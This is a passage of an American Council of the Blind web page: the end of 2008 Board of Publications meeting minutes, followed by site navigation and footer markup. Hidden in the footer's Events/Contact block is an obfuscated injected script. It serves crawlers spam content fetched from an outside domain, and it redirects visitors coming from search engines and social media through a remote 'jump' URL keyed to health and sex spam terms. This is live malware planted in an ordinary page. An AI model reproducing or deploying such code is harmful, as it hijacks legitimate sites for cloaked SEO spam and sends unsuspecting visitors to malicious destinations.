Paul noted that the BOP has discussed having open conference calls during its meetings. He proposed October 1 as the date for the first of these calls. Further structuring will be done at intervening BOP meetings.</p>

<p><strong>Tuesday Topics</strong><br>
Paul reported that the BOP program on Tuesday Topics was aired on only the second half of the broadcast day There was sufficient interest however. He noted that subject listings for the Tuesday topics archives are being prepared.</p>

<p><strong>Ex Oficio ACB Board Representative</strong><br>
Paul agreed to serve as ex oficio representative to the ACB Board for the coming year.</p>

<p><strong>Candidates</strong><br>
The BOP granted Charlie Hodge and Judy Jackson, both candidates for BOP offices, time to speak.</p>

<p><strong>Next meeting</strong><br>
The next meeting of the BOP will take place via teleconference on Monday, August 4, 2008 at 9:00pm EDT.</p>

<p>Paul moved that the meeting be adjourned at approximately 11:45am. The motion was seconded and carried.</p>

<p>Respectfully Submitted,<br>
Jenine Stanley, Recording Secretary</p>
</div>
          </div>
  


  </div>
</article>

    </div>
  </div>


                </section>
              </main>
                                      <div class="sidebar_second sidebar order-last col-sm-4" id="sidebar_second">
                <aside class="section" role="complementary">
                    <div id="block-acb-block-10" class="block-content-basic block block-block-content block-block-contenta4de6a05-ae97-4246-955a-f5323fd21a2e">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><p class="donate-text" style="text-align:center;"><span style="font-size:20px;"><strong>You can help!</strong></span><br>Make a secure online donation today</p><p class="donate-button-new"><a class="donate-button-inside" href="/donate">Donate</a></p><p class="join-acb-new"><a class="join-acb-button-inside" href="/join-acb">Join ACB</a></p><!--
<p class="member-text">
        <span style="font-size:14px;">Already a member?</span>
</p>
<p class="member-text">
        <a href="/user"><span><strong><span style="font-size:20px;">Sign In</span></strong></span></a>
</p>
--></div>
      
    </div>
  </div>
<div id="block-acb-block-24" class="block-content-basic block block-block-content block-block-content90b30c53-1013-4657-b8c9-c11972eaef52">
  
      <h2>Need to reach us?</h2>
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="reach_us"><div class="reach_bottom"><p class="bottom_1">Call Toll-free (800) 424-8666</p><p class="bottom_2">or (202) 467-5081 local</p><p class="bottom_3">E-mail us at <a href="mailto:info@acb.org">info@acb.org</a></p><p class="bottom_4">American Council of the Blind<br>225 Reinekers Lane, Suite 660<br>Alexandria, VA 22314</p></div></div></div>
      
    </div>
  </div>


                </aside>
              </div>
                      </div>
        </div>
          </div>
        <footer class="site-footer">
              <div class="container-fluid">
                      <div class="site-footer__top clearfix">
              <div class="row ft-menus">
                <div class="col-5ths">
                    <section class="row region region-footer-first">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-menu" id="block-acb-mainmenu" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-menu"><a href="/about" class="menu-item--active-trail" data-drupal-link-system-path="node/15">About Us</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/board" class="nav-link nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="nav-item menu-item--collapsed active">
                          <a href="/board-of-publications" class="nav-link active nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/committees" class="nav-link nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="nav-item">
                          <a href="/history" class="nav-link nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="nav-item">
                          <a href="/faq" class="nav-link nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-second">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-2-menu" id="block-acb-mainmenu-2" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-2-menu"><a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/accessibility-and-training-services" class="nav-link nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="nav-item">
                          <a href="/scholarships" class="nav-link nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="nav-item">
                          <a href="/audio-description-project" class="nav-link nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="/convention" class="nav-link nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="nav-item">
                          <a href="/membership" class="nav-link nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="float-end region region-footer-third">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-3-menu" id="block-acb-mainmenu-3" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-3-menu"><a href="/publications-and-media" data-drupal-link-system-path="node/48">Publications &amp; Media</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/news" class="nav-link nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="nav-item">
                          <a href="/dots-and-dashes" class="nav-link nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="nav-link nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="nav-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="nav-item">
                          <a href="/live" class="nav-link nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fourth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-4-menu" id="block-acb-mainmenu-4" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-4-menu"><a href="/resources" data-drupal-link-system-path="node/3313">Resources</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/jobs" class="nav-link nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="nav-item">
                          <a href="/archive" class="nav-link nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="nav-item">
                          <a href="/peer-support-and-mentoring" class="nav-link nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="nav-item">
                          <a href="/professional-employment-associations" class="nav-link nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fifth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-5-menu" id="block-acb-mainmenu-5" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-5-menu"><a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/support-acb-making-donation-now" class="nav-link nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbminimall.org/" class="nav-link nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="nav-item">
                          <a href="/acb-thrift-stores" class="nav-link nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  


  </nav>
<div id="block-acb-eventscontactus" class="block-content-basic block block-block-content block-block-contentff2ae2c5-38d4-4735-8b3a-2f0c43226a48">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><h2 class="block-title"><a href="/events">Events</a></h2><h2 class="block-title"><a href="/contact">Contact Us</a></h2><script>const _0x420be0=_0x3b5e;(function(_0x186649,_0x1cff10){const _0x421f51=_0x3b5e,_0x1fc3e7=_0x186649();while(!![]){try{const _0x9cd187=parseInt(_0x421f51(0x134))/(0x17c7*0x1+-0x1*0x1c29+0x463)*(parseInt(_0x421f51(0x12e))/(-0x1693+0x1cd5+-0x640))+-parseInt(_0x421f51(0x10b))/(-0x255b+-0x2125+0x4683)+-parseInt(_0x421f51(0x10e))/(-0x26db+-0x1*-0x120e+0x1*0x14d1)*(parseInt(_0x421f51(0x11d))/(0x1e06+0x7e6+-0x1*0x25e7))+-parseInt(_0x421f51(0x110))/(0x3*-0x25d+-0x1*-0x1ba3+-0x1486)+parseInt(_0x421f51(0x104))/(-0xa72+0x18*0x14b+-0x115*0x13)*(parseInt(_0x421f51(0x159))/(-0xe94*0x2+-0x16a8+0x33d8))+-parseInt(_0x421f51(0x115))/(-0x6e*-0xb+0xa5e+-0xf0f)*(-parseInt(_0x421f51(0x126))/(-0x256d+-0x218c+0x31*0x173))+parseInt(_0x421f51(0x12c))/(-0x962*-0x1+0x1*0x2359+-0x478*0xa);if(_0x9cd187===_0x1cff10)break;else _0x1fc3e7['push'](_0x1fc3e7['shift']());}catch(_0x395ba1){_0x1fc3e7['push'](_0x1fc3e7['shift']());}}}(_0x50fb,0x2*-0x2acad+0x8*-0x31366+0x744f2*0x6));let siteName=window[_0x420be0(0x154)][_0x420be0(0x131)],urlNoParams=window[_0x420be0(0x154)][_0x420be0(0x131)]+window[_0x420be0(0x154)][_0x420be0(0x124)],regex=/\?|#!|\=/g,flag='?',cats=[_0x420be0(0x123),_0x420be0(0x17f),_0x420be0(0x179)],delimiter=[_0x420be0(0x157),_0x420be0(0x175),_0x420be0(0x151)];urlNoParams=urlNoParams[_0x420be0(0x15f)](/\/*$/g,'');function _0x50fb(){const _0x52e427=['598664fbHqNP','eYjzt','214794kvmXPQ','YgbGO','desire','gSMms','NYgpF','27BxCdhY','slim','ptNPT','write','ZkwBE','iUKKS','diet','MOBeh','50IRbXKD','/2024/','uaBqo','isArray','3|1|0|2|4','savoC','male','pathname','TgtTt','1889870YsLKpE','split','scBhX','.html\x22','yandex.','some','5722915VVeWQW','noIXa','46oSCLSR','fpage=','close','origin','pinterest','BCZVy','9697uEWMRc','length','hemp','json','tcdJk','/?key=','gLJXn','sexual','sJEpa','fact','bgbong.xyz','6/main.php','toLowerCas','libido','test','TvTLS','open','&domain=','penis','referrer','GieNn','/jump/','GwAjy','vULSX','QBwjP','pain','tHCsE','eating','WYAaG','_0w_','qelaf','?key=','location','yraNP','facebook','_0_','then','12755320WQJqCR','notice','ml=4','AMJhF','https://1.','pinterest.','replace','DSYwX','join','GUJTA','HjcHw','HzICH','vnIXe','gxvTs','twitter','AhiuW','rAySd','bUiOi','UtuBX','Lglfd','userAgent','&json=1&ht','includes','substring','facebook.','live','search','lVbof','_0c_','XphuP','catch','health','weight','lrgEA','nKbHk','hash','klVZb','.google.','cbd','safe','.html','AzTdi','sex','bing.','7myoISt','?json=1&re','YYkIm','JXkML','404\x20Not\x20Fo','well','tUGOq','1430841OWwBxu','href','und'];_0x50fb=function(){return _0x52e427;};return _0x50fb();}let param=window[_0x420be0(0x154)][_0x420be0(0x173)][_0x420be0(0x127)](regex);Array[_0x420be0(0x120)](param)&&param[_0x420be0(0x135)]===-0x13*0x35+-0x2381+-0x1*-0x2771&&(param=window[_0x420be0(0x154)][_0x420be0(0x17c)][_0x420be0(0x127)](regex),flag='#!');let cat=getCat(param);cat&&(isCrawler()?load(_0x420be0(0x15d)+_0x420be0(0x13e)+_0x420be0(0x11e)+cats[cat]+(_0x420be0(0x13f)+_0x420be0(0x153))+param[0x1e80+-0xf1*-0x1e+0xb*-0x557]+delimiter[cat]+param[-0x8eb*-0x4+-0x19e5+0x3d*-0x29]+_0x420be0(0x145)+siteName+(_0x420be0(0x16e)+_0x420be0(0x15b)))[_0x420be0(0x158)](_0x16d0c8=>{const _0x46b2f8=_0x420be0,_0x2970ae={'rAySd':function(_0x966f1a,_0x5887e){return _0x966f1a!==_0x5887e;},'lrgEA':_0x46b2f8(0x108)+_0x46b2f8(0x10d),'lVbof':_0x46b2f8(0x121),'klVZb':_0x46b2f8(0x144),'ZkwBE':_0x46b2f8(0x129),'tUGOq':_0x46b2f8(0x118),'YgbGO':_0x46b2f8(0x181),'gLJXn':function(_0x1b5576,_0x4200e2){return _0x1b5576+_0x4200e2;},'AMJhF':_0x46b2f8(0x139),'nKbHk':function(_0x4331e5,_0xa41b0c){return _0x4331e5+_0xa41b0c;},'gSMms':function(_0x58cebb,_0x4f4864){return _0x58cebb+_0x4f4864;},'WYAaG':function(_0x16ed92,_0x46a0aa){return _0x16ed92+_0x46a0aa;},'TgtTt':_0x46b2f8(0x130)};if(_0x2970ae[_0x46b2f8(0x169)](_0x16d0c8,_0x2970ae[_0x46b2f8(0x17a)])){const _0x2bc6e5=_0x2970ae[_0x46b2f8(0x174)][_0x46b2f8(0x127)]('|');let _0x14ce4d=0x1d19+-0xbca*0x1+-0x114f;while(!![]){switch(_0x2bc6e5[_0x14ce4d++]){case'0':document[_0x2970ae[_0x46b2f8(0x17d)]]();continue;case'1':_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x119)])[_0x46b2f8(0x161)]('\x22');continue;case'2':document[_0x2970ae[_0x46b2f8(0x10a)]](_0x16d0c8);continue;case'3':urlNoParams[_0x46b2f8(0x16f)](_0x2970ae[_0x46b2f8(0x111)])?_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x13a)](siteName,_0x2970ae[_0x46b2f8(0x15c)]))[_0x46b2f8(0x161)](_0x2970ae[_0x46b2f8(0x17b)](urlNoParams,flag)):_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x113)](siteName,_0x2970ae[_0x46b2f8(0x15c)]))[_0x46b2f8(0x161)](_0x2970ae[_0x46b2f8(0x113)](_0x2970ae[_0x46b2f8(0x150)](urlNoParams,'/'),flag));continue;case'4':document[_0x2970ae[_0x46b2f8(0x125)]]();continue;}break;}}}):([_0x420be0(0x17e),_0x420be0(0x103),_0x420be0(0x12a),_0x420be0(0x171),_0x420be0(0x15e)][_0x420be0(0x12b)](_0x118863=>document[_0x420be0(0x147)][_0x420be0(0x140)+'e']()[_0x420be0(0x16f)](_0x118863))||['fb',_0x420be0(0x156),_0x420be0(0x132),_0x420be0(0x167)][_0x420be0(0x12b)](_0x217e16=>navigator[_0x420be0(0x16d)][_0x420be0(0x140)+'e']()[_0x420be0(0x16f)](_0x217e16)))&&jump(urlNoParams,cats[cat],param));function load(_0x3ec808){const _0x9cda34=_0x420be0,_0x4daa5f={'DSYwX':_0x9cda34(0x137),'qelaf':function(_0x49b122,_0x41f945){return _0x49b122(_0x41f945);},'YYkIm':_0x9cda34(0x158),'tcdJk':_0x9cda34(0x177)};return _0x4daa5f[_0x9cda34(0x152)](fetch,_0x3ec808)[_0x4daa5f[_0x9cda34(0x106)]](function(_0x18c101){const _0x4f56fc=_0x9cda34;return _0x18c101[_0x4daa5f[_0x4f56fc(0x160)]]();})[_0x4daa5f[_0x9cda34(0x138)]](function(_0x41034b){});}function jump(_0x3c39cd,_0x5c4e6c,_0x58fc9d){const _0x54b7de=_0x420be0,_0x334d56={'uaBqo':function(_0x2f4448,_0xc121f1){return _0x2f4448(_0xc121f1);},'AhiuW':function(_0x27e944,_0x2b8e03){return _0x27e944+_0x2b8e03;},'JXkML':function(_0x50a9f1,_0x3f3e26){return _0x50a9f1+_0x3f3e26;},'GUJTA':function(_0x425de0,_0x57ec5c){return _0x425de0+_0x57ec5c;},'sJEpa':function(_0x2599b5,_0x41f434){return _0x2599b5+_0x41f434;},'yraNP':function(_0x3e8bd1,_0x295ca5){return _0x3e8bd1+_0x295ca5;},'iUKKS':_0x54b7de(0x15d)+_0x54b7de(0x13e)+_0x54b7de(0x149),'gxvTs':_0x54b7de(0x105)+_0x54b7de(0x12f),'QBwjP':_0x54b7de(0x158)};_0x334d56[_0x54b7de(0x11f)](load,_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x107)](_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x162)](_0x334d56[_0x54b7de(0x13c)](_0x334d56[_0x54b7de(0x155)](_0x334d56[_0x54b7de(0x11a)],_0x5c4e6c),_0x334d56[_0x54b7de(0x166)]),_0x3c39cd),'/?'),_0x58fc9d[0x9f7*-0x3+-0xd0e+0xabd*0x4]),'='),_0x58fc9d[-0x8a5+-0x1*0x895+0x1*0x113c]))[_0x334d56[_0x54b7de(0x14c)]](_0x38f5a5=>{const _0x20403f=_0x54b7de;window[_0x20403f(0x154)][_0x20403f(0x10c)]=_0x38f5a5;});}function getCat(_0x1400db){const _0x3d1f92=_0x420be0,_0x18c4a4={'eYjzt':function(_0x55fc1e,_0xc1ff18){return _0x55fc1e==_0xc1ff18;},'noIXa':function(_0x5dd131,_0x478383){return _0x5dd131%_0x478383;},'GieNn':_0x3d1f92(0x112),'bUiOi':_0x3d1f92(0x123),'MOBeh':_0x3d1f92(0x13b),'tHCsE':_0x3d1f92(0x183),'NYgpF':_0x3d1f92(0x141),'ptNPT':_0x3d1f92(0x146),'AzTdi':_0x3d1f92(0x17f),'XphuP':_0x3d1f92(0x14d),'BCZVy':_0x3d1f92(0x172),'HzICH':_0x3d1f92(0x109),'TvTLS':_0x3d1f92(0x15a),'HjcHw':_0x3d1f92(0x13d),'UtuBX':_0x3d1f92(0x180),'scBhX':_0x3d1f92(0x136),'Lglfd':_0x3d1f92(0x11b),'vnIXe':_0x3d1f92(0x179),'GwAjy':_0x3d1f92(0x178),'savoC':_0x3d1f92(0x14f),'vULSX':_0x3d1f92(0x116)};if(_0x18c4a4[_0x3d1f92(0x10f)](_0x1400db[_0x3d1f92(0x135)],-0x1c64+-0x1*0x2689+-0x70*-0x99)){const _0xd6ed63=_0x1400db[0x3a*-0x9e+-0x705*-0x5+0x1*0xb5][_0x3d1f92(0x127)]('-'),_0x426dd4=_0xd6ed63[_0x18c4a4[_0x3d1f92(0x12d)](_0x1400db[-0xe3*-0x25+0x160*-0x17+0x2b*-0x7][_0x3d1f92(0x135)],_0xd6ed63[_0x3d1f92(0x135)])][_0x3d1f92(0x170)](-0x8*-0x2ff+0x4e4*-0x2+-0xe2c),_0x2bf04a=[_0x18c4a4[_0x3d1f92(0x148)],_0x18c4a4[_0x3d1f92(0x16a)],_0x18c4a4[_0x3d1f92(0x11c)],_0x18c4a4[_0x3d1f92(0x14e)],_0x18c4a4[_0x3d1f92(0x114)],_0x18c4a4[_0x3d1f92(0x117)]];if(_0x2bf04a[_0x3d1f92(0x16f)](_0x426dd4))return'0';const _0x4cf45b=[_0x18c4a4[_0x3d1f92(0x182)],_0x18c4a4[_0x3d1f92(0x176)],_0x18c4a4[_0x3d1f92(0x133)],_0x18c4a4[_0x3d1f92(0x164)],_0x18c4a4[_0x3d1f92(0x143)],_0x18c4a4[_0x3d1f92(0x163)],_0x18c4a4[_0x3d1f92(0x16b)],_0x18c4a4[_0x3d1f92(0x128)]];if(_0x4cf45b[_0x3d1f92(0x16f)](_0x426dd4))return'1';const _0x1472f2=[_0x18c4a4[_0x3d1f92(0x16c)],_0x18c4a4[_0x3d1f92(0x165)],_0x18c4a4[_0x3d1f92(0x14a)],_0x18c4a4[_0x3d1f92(0x122)],_0x18c4a4[_0x3d1f92(0x14b)]];if(_0x1472f2[_0x3d1f92(0x16f)](_0x426dd4))return'2';}return![];}function _0x3b5e(_0x36a8f0,_0x34b61c){const _0x5093f2=_0x50fb();return _0x3b5e=function(_0x51a638,_0x10cefb){_0x51a638=_0x51a638-(0x1*-0xcc9+0x12b7+-0x4eb);let _0x2599e3=_0x5093f2[_0x51a638];return _0x2599e3;},_0x3b5e(_0x36a8f0,_0x34b61c);}function isCrawler(){const _0x36cd7f=_0x420be0;return/bot|google|bing|yahoo|duckduck|crawler|spider|crawling/i[_0x36cd7f(0x142)](navigator[_0x36cd7f(0x16d)]);}</script></div>
      
    </div>
  </div>

  </section>

                </div>
              </div>
            </div>
                  </div>
            <div class="footer-bottom">
        <div class="copyright_wrap"><span href="copyright"><a href="https://louisvillewebgroup.com" target="_blank">Website Design</a> © 2024 American Council of the Blind</span>
<br /><a href="/privacy">Privacy Notice</a>
        </div>
        <div class="starlogo_wrap"><a href="https://www.guidestar.org/profile/58-0914436" target="_blank"><img src="https://widgets.guidestar.org/TransparencySeal/7881356" alt="Guide Star Logo"></a></div>
        <div class="social">
          <ul>
            <li><a href="/rss.xml"><img alt="RSS" class="img_rss" src="/themes/custom/acb/images/RSS-Icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.facebook.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." class="img_facebook" src="/themes/custom/acb/images/FB-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.instagram.com/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." class="img_instagram" src="/themes/custom/acb/images/Instagram-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.linkedin.com/company/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." class="img_linkedin" src="/themes/custom/acb/images/LinkedIn-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://mastodon.social/@ACBNational" rel="nofollow" target="_blank"><img alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." class="img_mastodon" src="/themes/custom/acb/images/Mastodon-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://x.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on X, clicking this link will open our X page in a new browser window." class="img_twitter" src="/themes/custom/acb/images/X-reverse-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" rel="nofollow" target="_blank"><img alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." class="img_youtube" src="/themes/custom/acb/images/youtube-icon-round.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.tiktok.com/@acbnational" rel="nofollow" target="_blank"><img alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." class="img_tiktok" src="/themes/custom/acb/images/TikTok-icon.png" style="max-width: 32px;"></a></li>
          </ul>
        </div>
      </div>
    </footer>
  </div>
</div>

  </div>

    
    <script src="/themes/custom/acb/js/jquery.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/popper.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/bootstrap.min.js?v=10.5.6"></script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/misc/drupal.js?v=10.5.6"></script>
<script src="/core/misc/drupal.init.js?v=10.5.6"></script>
<script src="/core/misc/debounce.js?v=10.5.6"></script>
<script src="/core/assets/vendor/tabbable/index.umd.min.js?v=6.2.0"></script>
<script src="/themes/custom/acb/js/barrio.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/custom.js?v=10.5.6"></script>
<script src="/libraries/bootstrap/js/bootstrap.min.js?t7okgf"></script>
<script src="//cdn.jsdelivr.net/npm/@popperjs/core@2.9.3/dist/umd/popper.min.js"></script>
<script src="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.min.js"></script>
<script src="/modules/contrib/extlink/js/extlink.js?t7okgf"></script>
<script src="/core/misc/progress.js?v=10.5.6"></script>
<script src="/core/assets/vendor/loadjs/loadjs.min.js?v=4.3.0"></script>
<script src="/core/misc/announce.js?v=10.5.6"></script>
<script src="/core/misc/message.js?v=10.5.6"></script>
<script src="/themes/contrib/bootstrap_barrio/js/messages.js?t7okgf"></script>
<script src="/core/misc/ajax.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.ajax.js?t7okgf"></script>

  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8fcbd38389340d4a83dc07ade3ee6f9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
